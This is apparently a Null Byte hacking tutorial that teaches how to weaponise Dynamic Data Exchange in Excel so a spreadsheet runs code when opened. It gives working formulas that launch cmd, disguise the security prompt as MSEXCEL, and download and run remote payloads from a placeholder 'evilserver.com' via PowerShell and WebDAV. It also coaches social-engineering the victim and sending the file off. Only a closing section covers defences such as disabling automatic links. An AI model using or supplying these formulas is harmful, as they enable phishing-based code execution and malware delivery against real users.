In our previous article, we learned how to take advantage of a feature, Dynamic Data Exchange (DDE), to run malicious code when an MS Word document is opened. Because Microsoft built DDE into all of its Office products as a way to transfer data one time or continuously between applications, we can do the same thing in Excel to create a spreadsheet that runs malicious code when opened. The best part is, it will do so without requiring macros to be enabled.

Necurs Botnet Employs DDE Attack to Spread Ransomware

In the time since its discovery as an attack vector, many black hats have been successful in utilizing DDE. For example, the hackers behind the Necurs Botnet, one of the largest at 6 million, have been attempting to distribute Locky ransomware. They first use the botnet to send a surprisingly simple email.

This email contains an attached Word document which uses DDE to open PowerShell and execute their code. The method is illustrated below.

Hancitor Malware Uses a DDE Attack, Too

Hancitor malspam, which is also referred to as Chanitor or Tordal, is of particular note as it is an example of malware that changed tactics. It used to rely on macros, but since Oct. 16, 2017, it has begun to use DDE.

Below, we can see one of the best examples of social engineering that I've seen, which it uses to spread.

The likely reason for the change from macros to DDE is that the user will no longer get any explicit security warnings. That being said, you do still get prompts when using DDE, such as the one below.

Well, okay. I might not click through that. With the amount of work that was put into social engineering it the Word document, it's interesting that the hackers behind Hancitor didn't make any attempts to modify the prompt to be less conspicuous. Many people, such as Ryan Hanson on Twitter have shown how this can be done.

Many hackers have been focused on using DDE in Word. In the last article, we looked at using DDE in the fields of a Word document ourselves. However, DDE is also used in Excel, Quattro Pro, and Visual Basic. It's surprisingly easy to employ in Excel, so let's take a quick look at how it is done.

Open Excel



Start by opening Excel, nothing fancy. Now we could leave it at that for this step, but for any practical real-world use, we need to spice it up with some social engineering. In order for this to work, we have two requirements. The target will need to click "Update" on the first popup and click "Yes" on the next.

This social-engineering attack takes advantage of the fact that the user can see the document when the popup appears. This lets us put something at the top of the document to make the document appear more legitimate to the user. We just reviewed two examples above that you can use for inspiration.

Add a Formula

DDE allows us to perform command execution through Excel formulas. Excel uses it as an interprocess communication, which can be used to be call applications from within formulas and even process web requests to return live data to the workbook.

In simple terms, that lets us write a short formula to start a command prompt. Just add it to the formula field for any cell.

=cmd|'/k'!A1

Let's look at what we just typed. The cmd is without an extension, but it tells Excel to open cmd.exe all the same. If you are interested, Microsoft has more DDE commands. The second part in single quotes is the arguments we are passing it.

Here I used /k for a persistent shell, however, you could also use /c for a one-off command. Unfortunately, the argument is limited to 1,024 bytes, the maximum cmd length for the CreateProcess() function.





Let's take a quick look at it in action using calc.exe in place of whatever dubious code we may want to run.

=cmd|'/c calc.exe'!A1

After you enter it into a cell, save and close Excel spreadsheet, then reopen the document. You'll be greeted with the first of two prompts. "Update" needs to be clicked for our code to run.



Then we get the second one. Notice how it says "Start application 'CMD.EXE'?" That should be a red flag for anyone in the know, and will likely prevent them from clicking "Yes." I'll show you how we can change that in the next step.

Once "Yes" is clicked, we get magic code execution.

Add Code

Now that we understand the basics, we can play around with it a bit. Remember how I said we can edit the "Start application" popup? It's actually quite easy to do, as it's just showing the first application we are attempting to run.



This allows us to obfuscate it by hiding cmd.exe behind another less conspicuous application, like Excel itself, but it will chew through some of our 1,024-byte limit. Try this in a cell formula:

=MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c calc.exe'!''

Once you press enter, you should see the new popup. Notice how it says "Start application 'MSEXCEL.EXE'?" It would be very easy to work that into any social engineering you do in the document.

After you click "Yes," you'll see that it executes the code just as before.

Now, what if we wanted to run something more powerful than a calculator? Sensepost has been kind enough to provide an example of how to use it to open PowerShell and remotely load a script to execute. To do so, you would type the following formula.

=cmd|'/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(\"http://evilserver.com/sp.base64\");powershell -e $e'!A1

But, in reality, that's more complicated than we need. It's easier to just point cmd /c directly at a .bat script hosted in a WebDAV directory. We'll do that instead below.

=cmd|'/c \\evilserver.com\sp.bat;IEX $e'!A1

You likely notice that SensePost used =cmd, which we just learned how to obfuscate, so let's combine the two to fix that real quick.

=MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c \\evilserver.com\sp.bat;IEX $e'!''

Now we have an Excel formula that hides what application it is actually running, and then downloads and executes a .bat file from our remote server. It doesn't take much imagination to see the mayhem we could cause with this.

Save & Send

The last thing to do is save the document and send it off to the target. In the video below, you can see what this would look like on the receiving end if you were to download such a document using our obfuscation technique.

In the next video, you can see both sides of the attack. In this attack, the DDE formula is used to "pop a remote SYSTEM shell from an unprivileged user and remotely load and execute a modified MS16-032 PowerShell module to get reverse SYSTEM shell." You can find more detail on the SensePost blog.

Update Your Defense

Today. we've looked at a quick and simple way to execute code when an Excel document is opened. While this isn't unique, what is special about this attack is that the word "security" is never mentioned, allowing a much greater chance for a social-engineering attack to succeed.

If you're a Microsoft Office user, you should be careful of these and other warnings that may indicate another program is attempting to execute, or that a file is either requesting outside resources or needs unusual permissions to run. In all of these instances, your default reaction to a window like this popping up should be to deny permission.



You can take this a step further. If you don't trust yourself to remember to say no to these popups, or just never want to see them, you can get rid of them by disabling automatic links. These settings don't change across all Office programs, so you will need to open each and update the settings manually, but the process is the same for them all. Here's how to do it in Word.

Open a Word or any other Office app you use and click on "File" in the top left. Then, when a blue bar appears along the left of the screen, click "Options," which will be at the very bottom. The Word Options box will appear. Click on the "Advanced" tab, then scroll almost all the way down until you see General and uncheck "Update automatic links at open."

Once that is done, click "OK" to save the changes. This update to the settings will prevent DDE attacks from working, without impacting your everyday use of Word.

If you have multiple machines under management control, you can disable DDE execution via registry keys.

DDE Based Attacks in the Future

Clearly, there has been a spike in DDE use in the past few weeks. In spite of this, researchers like Brad Duncan don't think it will continue like this for long.

I think attackers are using DDE because it's different. We've been seeing the same macro-based attacks for years now, so perhaps criminals are trying something different just to see if it works any better. In my opinion, DDE is probably a little less effective than using macros. [...] We might see more DDE-based attacks in the coming weeks, but I predict that will taper off in the next few months.

That being said, new DDE attack vectors are still being discovered every day. For example, Kevin Beaumont discovered it could be used in Outlook.

Then r0lan discovered not even your Microsoft contacts are safe from DDE.

There's no telling what the next DDE attack vector will be, but you can be sure that I'll write a how-to for it.

Thanks for reading! If you have any questions, you can ask here or on Twitter @The_Hoid.

- Follow Null Byte on Twitter and Google+

- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+

Cover image via Sense Post/YouTube; Screenshots by Hoid/Null Byte (unless otherwise noted)

Comments

Be the first, drop a comment!